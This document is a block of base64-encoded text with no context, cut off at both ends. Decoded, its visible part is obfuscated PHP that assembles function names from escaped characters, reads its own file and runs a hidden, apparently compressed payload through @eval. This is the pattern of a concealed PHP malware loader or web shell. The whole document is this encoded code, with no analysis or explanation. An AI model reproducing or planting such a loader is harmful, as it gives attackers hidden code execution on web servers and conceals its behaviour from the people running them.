jMTQ9IlwxNDUiOyRkZDY3ZTk2ZS49Ilx4NzIiOyRlYzgxNzI3Ni49Ilx4NjgiOyRtYTNjOWM1MS49Ilx
4N2EiOyRiNGIwMWVmNS49Ilx4NjEiOyRkNjJhYjUyYi49IlwxNDUiOyRlZjIxZGQ1OS49Ilx4NjkiOyR
jNGQ5MGMxNC49Ilx4NzgiOyRoNzQ4NjI3Ny49IlwxNjQiOyRkMDJhYzViOS49Ilx4NzQiOyRoNzQ4NjI
3Ny49IlwxNjIiOyRlYzgxNzI3Ni49IlwxNDEiOyRkNjJhYjUyYi49Ilx4NzMiOyRlZjIxZGQ1OS49Ilx
4NmMiOyRiNGIwMWVmNS49Ilx4NzMiOyRjNGQ5MGMxNC49Ilx4NzAiOyRkMDJhYzViOS49IlwxNjIiOyR
tYTNjOWM1MS49IlwxNTEiOyRkZDY3ZTk2ZS49IlwxNDUiOyRiNGIwMWVmNS49IlwxNDUiOyRjNGQ5MGM
xNC49Ilx4NmMiOyRtYTNjOWM1MS49IlwxNTYiOyRkNjJhYjUyYi49IlwxNDUiOyRlZjIxZGQ1OS49Ilw
xNDUiOyRkMDJhYzViOS49Ilx4NjMiOyRlYzgxNzI3Ni49Ilx4MzEiOyRkZDY3ZTk2ZS49IlwxNDciOyR
oNzQ4NjI3Ny49Ilx4NWYiOyRkNjJhYjUyYi49Ilx4NzQiOyRiNGIwMWVmNS49Ilw2NiI7JGM0ZDkwYzE
0Lj0iXDE1NyI7JGRkNjdlOTZlLj0iXHg1ZiI7JGg3NDg2Mjc3Lj0iXHg3MiI7JGQwMmFjNWI5Lj0iXHg
2ZCI7JG1hM2M5YzUxLj0iXDE0NiI7JGVmMjFkZDU5Lj0iXHg1ZiI7JGQwMmFjNWI5Lj0iXDE2MCI7JGM
0ZDkwYzE0Lj0iXDE0NCI7JGVmMjFkZDU5Lj0iXDE0NyI7JG1hM2M5YzUxLj0iXDE1NCI7JGRkNjdlOTZ
lLj0iXHg3MiI7JGg3NDg2Mjc3Lj0iXDE1NyI7JGI0YjAxZWY1Lj0iXHgzNCI7JGg3NDg2Mjc3Lj0iXDE
2NCI7JGVmMjFkZDU5Lj0iXDE0NSI7JGM0ZDkwYzE0Lj0iXDE0NSI7JGI0YjAxZWY1Lj0iXHg1ZiI7JG1
hM2M5YzUxLj0iXDE0MSI7JGRkNjdlOTZlLj0iXHg2NSI7JGVmMjFkZDU5Lj0iXDE2NCI7JGI0YjAxZWY
1Lj0iXHg2NCI7JG1hM2M5YzUxLj0iXDE2NCI7JGRkNjdlOTZlLj0iXDE2MCI7JGg3NDg2Mjc3Lj0iXDY
xIjskaDc0ODYyNzcuPSJcNjMiOyRiNGIwMWVmNS49Ilx4NjUiOyRkZDY3ZTk2ZS49IlwxNTQiOyRlZjI
xZGQ1OS49Ilx4NWYiOyRtYTNjOWM1MS49IlwxNDUiOyRiNGIwMWVmNS49IlwxNDMiOyRkZDY3ZTk2ZS4
9Ilx4NjEiOyRlZjIxZGQ1OS49Ilx4NjMiOyRkZDY3ZTk2ZS49Ilx4NjMiOyRiNGIwMWVmNS49Ilx4NmY
iOyRlZjIxZGQ1OS49IlwxNTciOyRkZDY3ZTk2ZS49Ilx4NjUiOyRlZjIxZGQ1OS49IlwxNTYiOyRiNGI
wMWVmNS49IlwxNDQiOyRiNGIwMWVmNS49Ilx4NjUiOyRlZjIxZGQ1OS49IlwxNjQiOyRlZjIxZGQ1OS4
9IlwxNDUiOyRlZjIxZGQ1OS49IlwxNTYiOyRlZjIxZGQ1OS49Ilx4NzQiOyRlZjIxZGQ1OS49Ilx4NzM
iOyRhZWUxNDhjNz0kYzRkOTBjMTQoIlx4MjgiLF9fRklMRV9fKTtAZXZhbCgkZDAyYWM1YjkoJGVjODE
3Mjc2KCRkZDY3ZTk2ZSgiXHgyZlwxMzRcNTBcMTM0XDQyXDU2XDUyXDEzNFw0Mlx4NWNcNTFcNTciLCJ
ceDI4XDQyXHgyMlw1MSIsJGRkNjdlOTZlKCJceDJmXDE1XHg3Y1wxMlw1NyIsIiIsJGVmMjFkZDU5KCR
kNjJhYjUyYigkYWVlMTQ4YzcpKSkpKSwiXDY0XDY1XHg2MlwxNDZceDMxXHgzNlwxNDRcMTQyXHgzMFx
4MzZceDM0XHgzMVwxNDRceDYxXHgzM1x4NjRcNjVceDM2XHg2NVw2MFx4NjZcNjFcMTQxXDY1XHgzMlw
2NFw2NFwxNDFceDM4XDE0Nlw3MVw2Nlx4NjJceDY0XHgzMVx4MzBceDY1XHg2M1w2MVx4MzciKT8kbWE
zYzljNTEoJGI0YjAxZWY1KCRoNzQ4NjI3NygiQ01zS1FiQ1Z5eEsvY0tIc3JmRFFCcnlkY1BVYVFQbmJ
LOHQ1ei93MTQrN0VVSGZ5bDBOT2VhQWQ3N0sveUpSTU9XcEkvZzkvL05Jd2xUL05zOTB4K2dxQTRVL3F
YQ1JvMlM4akZpNkJMLzhwdDdUL20xSy8rczNVaS84MWN6dUI1bXc4bWoxK1M1WVY3akc5VCtJaVJVL08
rQThLamEvT2tVOHpBUEVUUkR1Vy92bzg4bEdscStZaUZLdzFtbXJaeC85M1FWSy9WZ04vL2kwLzVNeEJ
zLzcvTC83ODEzL3IrWi8vaTlCc3MzT1Rkd3hNYm0rM09oTGVtbVNvTVhKWkhSbTg5OEpFdDI4QW4zRit
SN05LSTA3WjNpMU1rdHBBWXRGRUowUU52ZnMxT3V6VkRETmpKLy96eXV3Zk1WeFZKdDhwYng4N0xRVk5
nQ01OSGIzTWdhZ1hSVE5OT0NwQnhQUU5ZaFFreUV3UFVOVkhLU2JmdXAzak9FbHp6NFQyN3NraVJTRHR
SdFNzL0REMTR0dGkrOENzN0hPMldVUE9OdVlsVVlhbkpSZGtMNHhtOTNsMDNESXFYTnZmZENoUE90dnZ
TWVhRNFpJOUJNTlBiRFpSZGxOLzFIam9pcmZ5YmJ5R2h6RS9ma2pIQXlhWnJqcGdEMjZDQ2ZNbjk0cDl
oc1ZLaTBoT1V6cEt4TVhKUkZGMEhYZSt4M1lYVWNmVVk1Z2pta08zYXhBbVVQcTU5bFVZNTZGbW9MQVd
tbnYvNVRWM0FJRGJraDNPTXlzV0ljTnhWQUJrNkFxOXIvODFka1FJbUt1VFlkdlo5WUlJYytEY0tPc2t
wN3QycUZwT2tDQ2RONk5oQnY0cXp4VTh6dGU4M0dHR3B3VEY1RjNIcjAvMFNzd0Nsa2h6MExJZmtEZzJ
Rbmg2VmtpQld5ZHk1MzZna1ZxcTlrVUcxM0xQcVV1Nm9ReVhsYXpoL3FmblcwOXN2SGRHL095ZytGZmZ
VTDFoZm1hTVJFUjNuT25JOERWKy9SRHE4VDVQdENXZFpIRzE3bjBtVTdmbWhiZzYrU2xYTlhraEpCNEJ
LbU9laTRnWHZKVy9kUFpuQ0R4OWJ1T2dhaUlKYjhHWWRnL2ZkSTlnWnFJakR6aENXRWxqVXVwOEk1dnF
pYVdNajN2MW5Qa1pkM28zOGo2MzZqOVpLSWtSc2RZYTN2UHpjZVJRbVBybmYwMGxsQlJCQVBucjN2b3V
waHZCTjAxNDVraEpiMkxZSEJic3FRKzRKYVE2QU13bDg2Y0E3M3dVSE85bm9WSTJCSjE4ZnF1SWNWczI
0UG96WEp5SHJkRUZqZDN0ejVQcWRrZU9EWGNUb2lHc1ZvUTBVRXpTdlNmQ2tBcnpVUWtGVkgyU0lqbXJ
2QVordEJOSElSS0F5N1lxUXBDS3pOZ0x4SkYxZ21PQk9JZGhmcjZTdDE1K2JsTDdQUHNjM09tYmxXRTh
sbktUK0dLZ1BraTIxbnpSTnJZRnpkWE8zYU43L29NcmJrYjVZUVBmTjZLOW9CWnBWTlRtRU9CZ0M2ZTh
uMm5NankrTkV2d3MxYkJWdWJUNkVKQWdFR1UwZjdJRXB0VWFDQ1pxV0hwOTllYUdod21PUFBYRlNVUWp
1RDhxRHg0RDlpb2NTM2FqTHV4a1JYMm40Y21WMVhTeldnVkd3SHpSVXpVRDVvc21pQWRvTlRQTWNha29
Yai9BMGZmQ0tlVmZGMlFZUTRMcUlPNm83eVV3TnVxenJ5Z2dOV2t3UEoweURyTWhWUXROWit6NjNla0d
pWUVaUE9hOTdXZEtQWlQ2dzVObmRqM21pdlp0UGE0VEtRN3Z0RGRXV1gxNkNjc014OFZwVERIUnBUS3Y
zbnZ5aCtxUkpsRTV4NlZoZGhYUTJhN1h1Q1ZWYlBVRk5CWDNnak0zWXRzNXBsbmVKcDh6VUJKNlgwdVQ
wYWM0N01nbzJhM2VPSVlhMXVFWE1zVWpWV3A2ZEsxWVpxWCtrM3oyTUlQbXUvbTVGdFFNdWRCTmM3N2U
5ejhoV3FoR1BkY3RDNmtlN3MxYXE3eW9rTWxJMVErQ284dXhaalFkbi93aUh6MUVmNElpTzdEUG5mZVN
OZ2NhN0ovT0FNUXNZMG5IamJCR1JaQ1hrWXVSTHNodVRZa1Y0ZFpwcFVKU3JTMXhRYkRaNWFjNG1uckF
3bHczZE1qY2ZGclZrbEw4L081VXV6Uk9yRGFwK1QzeVhxSGxSOEdJMFRPRjdTYkZEYVMrL1lBRE5hV3Z
kdG1MVUN3UlZMQmlSM2dBRU5EOVdkZGd5ZUtvc0tRZjFTTThyZHJNa0V0N1NnaGgyaGMyNlYzbFB3WGg
0RENUUUlPOE0vK2dEM0FOWUZwZ2ljK25ERW9vZ3F3TXV2ZTNUZXZPM1ZFUnIxT0N1NUdFQW5wa01xTDR
KS3NGcGpUMUlaSFFoNTNlOCtuNTJyRjlNV0g4dkJuMTlJS2lVU3BES2I0TjYycGdlQTFZUTVwWGJPYnN
5TVN1V1NQdDQ5SzZmNFM2MXpkdEVrVERCNW9xTWF0UHZzREZYVkZVNzhaMEhXZ0RSR3FLcmxRck1KOEp
pNjdvSEhoZHV4RXZnVWoyTmRuRGM1Z3lHbVdFZlE1UzJIbGRpWHJ5UTdYUVpwSlY2Wkw4T0xlRzNIUVV
YM01TemZTZFYvcFZ1VllCQmY1L2JhZkxpLzM4KzdmRU43RnA0L3Q0czZ0bllGbWVMWnFHQVdzMm5lVmZ
XMVRONG5BNVAwTUFuS2p2MllzN3N2dzRxM1BaMjdTTEdVNmliMVoxSWU1SVNHSmk3eHpjMk5BS3dNV3h
vZWFxUkh1OURhTEdyV2IrVUp1M2hiOXpDVXRpd1EwNEZzdDU3ejRpUE84clY2UWtmL3lTd09EbE44Qit
RYVJ3QS9BTW5HT3cyY2lDRXhtTGFRQ2FHd01oZjNJREV3aWFLeUdtWEFZZXVlSjYyL250dTVKTGFDRHh
rS21qU3FvamdjZDkwQkplZFd2cVRPcnBCaG9qZ2NSM21PSUtlOTVyaHpUSzhZMEZxbXlKY0Q5bUNSSmF
oZEFTZ2dWUEtEeVBSU3ltWlZHNlBwSFRUeEJVaGpJS0dJV2JIZTd3TjMyelZhYmxxTzZ0NTYxYnZ5MW9
mR2NsclpVeFdTRkw4R3cyR2hPNHZDdFJaU0psaEFUd2dtRDdpUG9EMGM3MU5lTVVEbWdJaFByeG1Pc1R
WTktPSHZvMWNILy81UTRXcU9sM3R3ZDhEbUMwTE5zUXA5TUQzV2Jpb3ZXYUQzNmZLSDl2djRDcWtVZkh
qUnRhVVpUMUVyamFUYXI4ZTdhb0FpZEVZQVBXSkJ0dER6N0xta3U2Q1dUUnNRMzVUY1EwT3lKNFZPU1I
ycWlZM3J6NDhSVWtYeVhqMGlyU2JjeG5GQTNFYjdKcFJRUDZMb25NRm13eTZOdks0bmVVWXNKMmhxSkp
FTFRSUWJzUlVObE1FRmhmNVN3Z2tZNXQ3ZlEzU2tnRFQ5N0xXOUVCSWsyUFVGb3Y3YlpsNHgrMDZKTXh
5NGRPeFo2bXJWQlBOL3RmNmpWdk0zSjd1Ymh6SC9QMWRzWVlIOUQ0dXhhRXZvS21IbmhScFpKWGMyeDd
DV3lkL2JRV2RyOGRNcTVVcW9GZ0hoMkNZNnFKMHRoQkxrN054UytOaXNLMVlYVXV5VEZWWkNjRkxacVh
tNzJjRFE4WDlLaXNsTmtIR05HUTg0NEJQb09DQ1VXaHQrYXZCeGc1bmdEbzdrUGU4K0NTTzgrazFXTVp
2NVZHQ2x5a3BSM3psblNIRGJyOGNTRmZsbmhiTmdhbk8zenNtNXVSVlBOTmVBRVEwS3l1RDhkdXpDaFJ
NeW9VYzJYMlBYU09KTFRFbVN2L3RCK0c2b2c1SUQwQ0dzTk9VRk16eEh3WGFtOHVuM2g5dGN6YnV5b1h
EMXpHSlY1N1FnZTdFNWc4eDAvVmtBTzhlSkVZd3RQMTNkUjk2eTQ4dDBaMko2WU02aGRJdUhMOFdkUUZ
LQXp3Q0NxaXRPc01KRlBlakFPMk1PUTd5RFlXdlRDc2R1Z01ja3hMK2k2V2tkbFNnUTJFUVlmc0lpNU9
SQkU4cTZScGdFSUVQRlVOUnMwdnNydE55aUhCWkZWSUFRR0lLVWJiY1pRc0RmaG96RkRnUU9UYVZ0bzN
JZ3g5RlJ4TTBWRTJXN2VYYlRKNllCZ2c4MXhxZWpxRXlwOUpCMmQ4VThBb3hNVXZoSDdPQmsvNFdHVGt
EemU5SjdVN1BaTXkrNjE1OVFOK3lvcWVBUjV5QWNiM0VSbnoyS0p4SjZtMk9pUFowb2lKNTJ1Z2RMYTJ
FWFZlbzl0S0xSMHgrK296VitZUHoxL1haNzBDSm1QbzNsdUlveDlZK2J4ZVBYT1NSR2pMYVBqd3p6bzQ
zd1ZhaSt2TnBlVnVWSnYrTE14V2NibVJjN0pZazFMN3B6Ym1uUSs3R281V1NPR3BiMnhMNkFIMHJvNGh
GV3ROR2ZjczZTVjUrMGZGcmYvR1dhblQ0bXYyWFBNcEVwbEFVdW5qVjhnWTl4N1ZqL1c2OEZsZVVjdWN
DWWtDd3dOVnVsQTVTT2cwSFNXTWtjbDFwbWJtVmEvN2EzMXlQTEFCbzZBZFdKMjdUdnNoMUpxdEJVbW5
LZkdaN21TbWpuRndyZGIyeDNjWWxsSS9GMDNDSFJyREwweTA3U1Y0c0lqbEFZdTUyK3IyWHR1cFVZbUM
wcEs5SGdWWkltTlg3S3p4WEQrQWEwcFNaQXhZb1J0Mkh5MWlvc2hTMkU3Rm93ZFdidjFPMnNFWTRBakx
MdGhJT2ZrSUJFTjBjMi90dWpKaSsyK3o0T0ZKZTN0eEtCbVVaZ3hJODliK3F2NXFvRUl5UHdHOU42TUR
mZ0lnblFKQUVyaGRQdXVrdEcvZmdrQ0xsaFhLVDJyOUlJWUhpeDVnUCt0a3BKZjluSDBXRlVLenpnVC9
DZ294UGZKY2IzMnB3eVBQRTdVejErNnB1K01HWUFFZ2kzNlZSd0hjM3JyejU0TTdZenlzSjFxajBqL1h
tZnJUd1pLdmlHb3B2TEt2RmdkWmdRc2haRDZwMEFIbFk5aG1RSDBYUUMybXRnYlZFMW1ENy9nVGIvUHl
PeDZybjRLbldLSTBLK00zS1FQdFFCSllQTTdjSGQ4TzYxV3U1RWpiYnBSQ0VjdVZxRC9zdzIwTktKSXF
rM1RSdnVPYStqeU95cjZpNXNyN3NrSFdIMm02dnd5S3o4ZkNkYmNkdGpaSVZSdUltR2RDL1BESXYrd01
sYWdKN2xUcWJjd1dsdjRIa0x6b1JBb2xRcEtxYkNqUFVNT1pFd0RrTmI1aG5iWDh2d1BYN3JLTlh3bE9
jbHNvZVpBeGxGL1RRQXZ4SlFXY09FN3RFNURseWhDSDlnaWxIS1Njck1kcDhQak1odDRtelJWUUpCem9
tT1B3a091dzJGQVZCZTVOYklzaXBibTUxSi8rUXB5RVFxZXBPNTJXTVFjNzA4VjE4L2JPRWo2T0JvSi9
ITUR0d0NjR1laTUVuNkhLQ2tJQTAveEVkMms1UFRxZFZwZnZyZjJwUXdnRVFGeWU2Tm5US0JWaVgyblB
tVGVyUTRFa0JhV1VuSmI4RE9ZVzFNT2ZVZ3VPdUYrZmFrWUFGWVNkaGY3YmcyV3hMdnV5SldyTTRxZWF
FOFNiRmJmM2luSHY3V3RPZUE1WWlUYjFZVm9BZ0VoZFVtaHpmSUlvRmI3RjZobVVCWm1zSGVMb2pheFB
IbEhDYVAyZ0Z3STBqTU5SdWZyeDJ6MTFRRFpXMk1xOWh0N1VEaGo1MFlzV016WCtJVnpTTE1VRVNGdnZ
XUlNSdW45VmVMV3NVbFV4YUJReWtTVWtHUThLdjNzU0c2UG5vYW9CbjBYVHBNak9FTUNqZ0RHaVNGYXg
yUDJuWmpJckhJbEZRbzFiZDJTY3pSaURqSVZVMmZxZnNxdTdxamMxMS9GME9SaHZNM3FXdlFIclpGM3d
iMzhvL3VMdDYvRkNNYkNYVTRoMXFHZlZDWXJxRDg1N1RURE1KL1lsa04vU0lUcldnaVN4OHd1ZXJaL1V
qM3pMSU1XZFE2ejVwbkpsaTZBNWNtd01oclN3VWJJWUxmTmF6MEZhVlFRRnZQODgyZExGRFdqUzM3MUU
yS2RBalZVZUVQN3oyYnd1TjYvbkJ0Q0hHNWIyLzZ1OWNUVkt6SkZZRzVicUxranVLM2JCM3QvZm94cms
wUzVYOGRVb3VxRkdXaEZVN2FWM1MwaXBGOFFYa0pOVk9vK0p1UExmK2ZlNUxoZlZYQ2M1RW5FaXd3Nys
wVWNFYitLWVI4SUVqakI4N2dqdjkxYWJUL1NPUTY0L2RlZzloaUdVSjd5elJaNlI0ZjNVK2J4UGhGcFp
BTlFGenBESitJMnlXMXk0TlB0STFzQjBvU0l1VzJ2N3JuK3J2b1JwSnRDQkI0MExQTWk1UUFnQWFsZEh
LRmZPTmpORkxKRFVobjl5L1hWZXRGTG4yUUM1RjFGVDBVTG85WnJUejN2NjBEblRWdTRZYm44b3NFOUJ
hWDJDQ3N1ZmZCUWRZV0VhOENYRTFWbm4xZndBVGY5SVVJVXlGVk9GTkdKc0s3UzRIazZqRjJyN05oU2I
yaDFtcHBVTEJ5LzU5UktZY3VLQzJ2SHZIRGZFdXdIRVZSWVIvNUd5MVV6dU9XaFppcy9IaHc5MHlFcWk
0VUhHRzNiOFZ6SktqWDRUS2FERHBDd3B6aGN3M0pzRkxQMERpZFEvb0xodENJVExvNld1SThjb3hPSlZ
yTVZReFVHVXROR1dZeloyU0R5VXg4bTdueVd5N0NuTXdPM3ZydTdJcDhsYVBIblp1RFRvLzhMbXRLOXp
pSlVtekVYajYyU2FmMzc4cVl0VHVuc0VTYXIvOWlBRVJpQ2oxK3d1RElsSHlpRXVxMVIvSXlwb2ZiSXp
yZU5kYWdTcmkzeUllWmhTalBhbVI4RkJMcjI1UzIzYWo1aTZQOStXWEllRDBNdUlIaC9rSHZjblJNc0l
OVXZ4bGdIaDBTamIwb0VlTys3ZEZ3cU9NWUxKTDRoQS8yQmNPaTVIcDZoRmlrWStmYlhkWHVSbVd3OW1
Oci83OEhJaUVEaDBveXVkUSt0MjkxTGZwcU1lelRsZnpBM0N1K29kK1VsRWZnU1JqbzJjZHZsUnptQ1h
LaS9UNzB5OHB6YXFabm9vM1JCWnNjU01VM1NXTDNqb2VaaENwYXYvTzI0QVl5emxGOU9WemRhSkYwSU1
Jci9WK1lWbFA1WUNiSyt2T1V2dFNTYy90SEVRVXZoRmhaTVhtNTk0WkE5c2lnaG44UkwrQUhWd2lGS1Z
BN3pLZHpxTzBUZ2dsU1VibGo0K1Rjb2pTV3o0OC9HRXdOTVRGNjhxMUwvSmZTckFmcSttSmtTd0EyUVh
ocGRkRUx5OGZiRCtpdkxrbmgyTWZseHpYbkNhNENlZzZnNWpKYWJLYTEzVnk5ZThHUnBQNCtvSldmVXp
ucEdkaDQzNHJhM3VXMExZaVd5YXN5K3NxWFR6Tm5iaWxxdWVpZURQbVVrQjcxaXVWTGJodDNoRUZnOFQ
5cXA5cDFGcWxmTXdiSFh5eEhNdzRwRXg1eW5MdEFmcWhOamlUSkMyMjE5MEpnUGdNTFVkMDdDUUxBWFo
zOWdRL0xoQTRPQklwZWdFQ2gvTGRpa2hjMWlIZmNRVEU4TFBxWjJsRXYyR04wOTY1Ui9oSU9WS1VZY0J
tY2g5WHd5OTR6cEk1MzJNSzVNSTN5U2RjbFhIQWFEazNGUEpxRHo1NUtKeGZRMSsrL29TMnlJOGZvSm5
Qd2FwTXovcjhvajRxeVo1UEVtSFQrT2ZDY3BLK094NnRWb0Y3dnV3dmRFSXlFbm9DSDhxZGhsdmJ6U1d
sVGZsMGl1MzZvbmhPTlJXZVpJYnJYMlBaazVNSjV1b1BNbHpwV3RYVXRYMCtDUFppd01YK2UyK1Zmb1l
VOHdTV296MkZzL050SzF0YTE3TnNJUDI3aXN4NW5Wd2J6cTgwZ1VtV1VET08ySGtQeWdkbDVxd3FwYW1
mU1g3ZU5hdDhTQWpyVFRITHU0V2pVVDZPTm9yeGY4R2ZKMTVWclJjZnFIWng2SFdtdGg0WTZ5T2ZJd21
3V2J1WE1EQWJQVi9GYnpnb1VXRWlvRE5CaXM4Z29EVzNnTU1kcWRkV2ptamxDTERDVURrZmwxV24vSTF
UaWV1RlcrczVUaW5RTURrVjRtMVRqMVZXQWdHaVVsUmowQ1Voek9BMDBESEMxSzRMQWkydSs0NFdDdnR
MWFBUUmxLYUMyS3JNL0lPYjQvYWwrTmovdE5VL3F0QkM2MW0wV0ExOWZmM0FiV0RXSFlON2dIQi9wR1k
0TGQyRmJHNEgvenRrSUJQdnJJcGprcDB0RzNZakFPSTFJd3dLeFBWUWg2M0RsMHJpbnk4WDNIalJ5b01
OQWtxT0tjZWtPVllyMldHVEZpVVU5aXlaYmU2Z21WMkNOMEY2V2FZdURvTXNmeWNxUkNac2kvNDlab0w
4UFlqdDJoelA4MjVXVXJoN1lyZHg0akhHZ0dIUm1PTjNDMnltKzhUZC9oeDdONjJBYnJuZ3RIQWRMZW9
pMEdMbDJkTi9FZUppQ28zUDhjZHg3bE5UODJoWXBpSUcyU0FPL1M0TDZxL0Y4SUpKUGZjcFlpMnBqMll
Ia0tPRjhLRThJcGlZSWZ6eXVYUTV2SXBpT0prSEExREJnWE5GUzIvOXZtODZ0NHhOVWJKSWt4ekVFSkx
semhSeGh5cEVqWHJZYVVuMUYrNmtKTDk1UkF1Qk9Qck5pS2xkNnJIQ0NUaUlWMzhyR3dCR05zSXc5bjF
YWS9XQ0ZkREEyS2U0dzdSendmWWxVcVFWMVFBS3RmdGJHVi9oRGFNU0NTbC9XaDV6SnkyQkVUamF2TUZ
GRDVzNFFqQlErRHpJV3V3RUYrY3RIZ1F5MDhyKzVEaVZKVVVCcEROeWlaR3prcEZFSUp4c1hlcWVybkk
5eFRpRldIdEN4UmMyN1BYTzJudXoybTNrWktlSnUvNFZXcGw5T0owUStpTGI2NTY4RGpOODZwblh1Q3N
SS1YyTENhelRtWW9NVmdzWVFJbUxVOVRpSldwemh2Zlc1RnRtUG4rZVJCamFWaDJNYkRNc0NlWTVUbVZ
wNTRIaTU2UDZqR0JTZzU4NG1ld2R4dnpIbURCaGI5T0hrWHROdVRhM0RyU1N6cHVMQ3RPM3NQZTdoZXl
kVEgyaHMyS2ZRZnR4RnNnK3FNRTNxVHNqbEZwUkNuVU0xZkRuVEpZVG1ROXZTaHhvZVQ3KytYdHpZRjR
KdlJqSmdEMC9wYnlmSm5yQUQ2MVQvK1B1UllBN0Y3aGVTSGl5dllKeEZWV01aaUZoZXN3bXYrbUtVZjY
0cVV2UjlTdFFnbjNzdmIzVWkzbnd5S3M0cWdjZUVCN1FQV25JQ0VtKy81SENhdWZCaXBJTXV2Szh6bGt
vYktrV0xXZnBJTGdiNm9IOUZDQkltMzIrSjh5NllZNFJwVDNjSmh6WWM4NkRxelhDeVpvMGc2aTZLaG9
zNTBJOXloRVdUcStudFRUN0g5RkV1MWJaTXhrTVZKaml3THZ5b1F1SVR0M0RBMkR3aUIza0RSVU1jVkN
NRWFVNENrai9waFdnQUUvNkZYMHY3SDlNT3FwVXJySzZBOHMzcTFuQzAxclFVV3lxZDBXM3RMZVdqekx
sdjhzYU1mQi90WWprK1NUaXcxcCtRZHo0YlYyTVdNa20rOThLMXd1MVViTW5PZkNRUnBoVXNKamVzOWR
ZYnBlTXNmbnlFZHJWRnkvSVAvOVRDdU0wNWZRWWxpVDRQN0hqb3pZWk9YVU14U2JGTHI4czhlcUVETmk
wRkVncmg2Z0RTcTFwUXJrUFRlOXBNNXFZSUdzQjQySm1wUlIrdlZ3RDZhWERQdDBHNzRJcFU5ZnFvY0x
UUHNkbnY5a2NzeGJFdHdpWGVyTEp5YzlNNWgySWZZcW12UTlMRE95ZFYvTGJZWTUwNTZIU3VpemtSQzF
jK2lOVFViYTNpbURlaWtkYnRTYUxNV2hGRDhRRHIrdGhyR25JbitkMjNjdDFKRUdIVVZjai9uRFlteTB
TOUhPMEluMEJUUk1yNjdpM0dvMUJpREp1ays2ZjRPa21kRWhCOGlTS0NidWNOa1Q0VFR6YUJUSVUxRzV
qV0tGT1hpUndVN2tEM0RUaU5DNXplVDBoR2NVSTNKQ2NSMGtiWE8rZFltbWsvRjVSaWo4K3FpOTJkZ2Q
wOUQrMTF1Q1E0Q0R0WmFsamFsRWlCaG53cVBUK2Q0aEN3c1VqOGhaLzBiU2JyYVJtZ3dhNjVSdWdmRlJ
lazhaVThNZi9Eb2R3OHNMMGZOY0FiV05FMTBnbk1pN0N5VEw1ZGZrODhjcTR0MDFpL0t4ZHlFOWdWTzh
DbVZoV09VWGMzbFRHWk0zbndOZTZzUVdjdkFmdVN0RWNIbXpMV0NiektQTXYxdlpJeDVxcGlWanVEMkt
Va3JRQUZRNnI4SFVhbEVWRkx4YytQRFB6T0lpQW9JWXFGd1ZUMzlrNUhxdXhQMjBzUGJaOU4xOTB5RFB
nSHRCd083dVh4KzFTUGZERHJyb0dHOHJNZ3doTjM3d1RZNE1wd1AvVWxOSFVTTThzcm5WTFUwOXNFRjJ
MLzVLMkVhL2xyaUtKVUV1OU1QZWNZSnBzdkY3NGp2SU9Ib2tOMG40a0NjYzhYUll0RzNnOG9pdGVjUE9
0MW1yNmNzRnU5Q3NNOERqWEFsSGNDZHUzSWxiZUx2T0VFbXN1NXFMR3JiVys2YmpiVzNnUjd6Y2l5dyt
QcmZoRFI3KzJHaWdnT09MbHlKcEtPeHp6Ulo4SDNleklGdWFLbnBobE1LSEp1b3Y0WHpmeFBXQmVuVDJ
ELzNteWFjSmJ6Q1E1bDR5dVZNVE91TlJUVi9neTI4MUJjTDBlRzNWT2E4a0dxUkM2bUc5bSsrQjhoMUx
KbU4vV3VWMVZzRExkSkQ1R204NzkyeE80TnAzOFAzUXM2SXkrSjg1c1h5c2pZaHp0Vy9GbkdlYTFVY1Z
2UUlRNEpHV0pHdCtZYlQ4WTJYL2svV2RvZGt6VTd2aStRcnduaDdTckNOUW1ydCtwc1FmQVgrRnV2a0d
2Y3JrS3dUS2s3WlNueVFWNHIvVm92RDZEZmh6dHpYa1M0TVo1bWdJWU5leVhpSHBBTUZZS3NLMFNLNUJ
3MWxwN0x3eGd6bjN2ZG5jdFdnV2lUdVkyWmtWNXlHQlk5MHpNcmlHTXNET3RtaERvQTVwdkhjZThNWEN
Cb3pnSGZ3bnErVFpOUVBmQTlCNE04cGFVM0xObHVSL1V3L25EK2MxUDUxaUxJYVJUOEFZZDJ3d201RFF
kTzhpMXRMVHlwWmJuVGJVVGttNGx4VU1NUEptZmh4S21KNUtjU3BoTnNPNlBmNWY1bytVYjlydVF2MDU
2ckFNSnJNWCtDTTFDTWd2dW1zN05RQlZNVkF3d2xjTWhhd0F1eGs3OEJ0M1RBWmhDemtWeXNZc25vYkh
reTlyWkJsQTczM3ErNjFPL3l3LzNXL0lULzc3UlJ3MklRMzgyRkdvYnVzdjF4eXAvTklENjlRTlQ1SGZ
xQUZiSy9tY1NYYkVsMmpNSHhwbVhOei9JUmwxMG1oNUdOcVY4S3ZqbFR6dE5yNnpPWHNwa2VsNUdEenR
zdzFTcG85NGNvdTBqTXBwYUtwNng2Um1CSm41R0kxU0pEYWQ1SUk0eXJiR0tMYzFZSlhxRkk5TUlBWUt
1UXdjY3dEL00rdHlkYWI0dDFaUXJtKzdBQXJwVmJCTnNyZ2w4VUpvUTdqZmJZYnlyVEpFVXlNRVpkNU9
1b3FrRDYwSW1DdGJKUHFlUTRTUGFVQzVsSXBXR09hdFRMRFljUHM3N01ZQlY0cG9DVEVNZjNsb2FlR2J
OL1IybEJqcy82ZVBVZHRwUWd5MWZtRVZOcUVJYmFCbkdLUk0yK2kzREtEclZjRkVxOVowVEpOSmwvZFZ
hS3hLc0lnbWlYRE1PZ21Gd2FTOTM0UEk2R0xTRnpxMmdySHRNS1VsVmZZMkNkdlk3dFBycVNDY0x3eDR
pelNpTHRJdVI5R0E5TzFkYXlMem9MYUpqNU81dnZZaGNKK2ZtU2kyTWc5WFg2a3M3UnZLd0ZWdjlscnR
xcExwanhWZTh1UGVWVStIZGJnazZ3MjAzNHFvaklMdzlMcjV4a1RtYkVVZFo2TlAzbEs3VmU1b2ZobWo
yM0N2R3czQkJhWWt2M0xhVEF0OUtMQTh1ZjJDb3RMKzQxVG5LM2lEU0txSlRHL1Z1eDFkOE03QVkvdlp
KT3p3TWFZMzNrTElPQkJib09aL2lCdXl1ZEMrRk0vSFhNMUNQMHJRQkJjZ28rN1NYU21xRHdTRjRESnd
yVnFYMDJURlpKRExFOE9DU3ptN2Q2OUt0VW5tUWg0ek5ZMk1PekVwSmtHNkUwN0VDYTl1Vk9hQ2liMUJ
XTjBPSTdSSUpIZnJqdzEvd2Z5YVpSdEtJaUU4UUt1a3J1UENOYk9YV2FCWldKeXh6YlNQYm4ra2U2WjR
PUDdHMEt6eHV3OVVKS2lzMFczQ3FnYXpta1psUHZydlNOVzE2dldCOE1WM21iakgvZ0preGxwdExHeFJ
